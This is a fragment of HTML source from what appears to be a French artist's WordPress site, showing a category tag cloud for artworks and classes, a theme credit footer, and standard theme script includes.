<a href="https://www.mariedefossez.fr/category/atelier/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16pt;" aria-label="Atelier (4 éléments)">Atelier</a>
<a href="https://www.mariedefossez.fr/category/collection-particuliere/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 8pt;" aria-label="Collection particulière (1 élément)">Collection particulière</a>
<a href="https://www.mariedefossez.fr/category/commandes/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 16pt;" aria-label="Commandes (4 éléments)">Commandes</a>
<a href="https://www.mariedefossez.fr/category/cours/" class="tag-cloud-link tag-link-25 tag-link-position-6" style="font-size: 20pt;" aria-label="Cours (7 éléments)">Cours</a>
<a href="https://www.mariedefossez.fr/category/serie-les-arbres/encre-de-chine/" class="tag-cloud-link tag-link-155 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Encre de Chine (2 éléments)">Encre de Chine</a>
<a href="https://www.mariedefossez.fr/category/fusain/" class="tag-cloud-link tag-link-149 tag-link-position-8" style="font-size: 8pt;" aria-label="Fusain (1 élément)">Fusain</a>
<a href="https://www.mariedefossez.fr/category/travaux/fevrier-2012/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 11.6pt;" aria-label="Février 2012 (2 éléments)">Février 2012</a>
<a href="https://www.mariedefossez.fr/category/fevrier-2019/" class="tag-cloud-link tag-link-131 tag-link-position-10" style="font-size: 8pt;" aria-label="Février 2019 (1 élément)">Février 2019</a>
<a href="https://www.mariedefossez.fr/category/janvier-2018/" class="tag-cloud-link tag-link-119 tag-link-position-11" style="font-size: 8pt;" aria-label="Janvier 2018 (1 élément)">Janvier 2018</a>
<a href="https://www.mariedefossez.fr/category/travaux/mars-2013/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 8pt;" aria-label="Mars 2013 (1 élément)">Mars 2013</a>
<a href="https://www.mariedefossez.fr/category/nature-morte/" class="tag-cloud-link tag-link-116 tag-link-position-13" style="font-size: 8pt;" aria-label="Nature Morte (1 élément)">Nature Morte</a>
<a href="https://www.mariedefossez.fr/category/non-classe/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 22pt;" aria-label="Non classé (9 éléments)">Non classé</a>
<a href="https://www.mariedefossez.fr/category/nus/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Nus (1 élément)">Nus</a>
<a href="https://www.mariedefossez.fr/category/peinture/" class="tag-cloud-link tag-link-129 tag-link-position-16" style="font-size: 16pt;" aria-label="Peinture (4 éléments)">Peinture</a>
<a href="https://www.mariedefossez.fr/category/peintures/" class="tag-cloud-link tag-link-128 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Peintures (2 éléments)">Peintures</a>
<a href="https://www.mariedefossez.fr/category/portraits/" class="tag-cloud-link tag-link-139 tag-link-position-18" style="font-size: 14pt;" aria-label="Portraits (3 éléments)">Portraits</a>
<a href="https://www.mariedefossez.fr/category/portraits-et-personnages/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 14pt;" aria-label="Portraits et personnages (3 éléments)">Portraits et personnages</a>
<a href="https://www.mariedefossez.fr/category/travaux/septembre-2012/" class="tag-cloud-link tag-link-69 tag-link-position-20" style="font-size: 8pt;" aria-label="Septembre 2012 (1 élément)">Septembre 2012</a>
<a href="https://www.mariedefossez.fr/category/serie-les-arbres/" class="tag-cloud-link tag-link-123 tag-link-position-21" style="font-size: 8pt;" aria-label="Série Les Arbres (1 élément)">Série Les Arbres</a>
<a href="https://www.mariedefossez.fr/category/travaux/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 20pt;" aria-label="Travaux (7 éléments)">Travaux</a>
<a href="https://www.mariedefossez.fr/category/ecole-darts-plastiques/" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 19pt;" aria-label="École d&#039;Arts Plastiques (6 éléments)">École d&#039;Arts Plastiques</a></div>
</div>	</aside>
</div>
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							Thème Bard par <a href="http://wp-royal.com/"><a href="http://wp-royal.com/">WP Royal</a>.</a>						</span>

											</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Haut de page</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.mariedefossez.fr/wp-content/themes/bard/assets/js/custom-plugins.js?ver=5.5.17' id='bard-plugins-js'></script>
<script type='text/javascript' src='https://www.mariedefossez.fr/wp-content/themes/bard/assets/js/custom-scripts.js?ver=5.5.17' id='bard-custom-scripts-js'></script>
<script type='text/javascript' src='https://www.mariedefossez.fr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>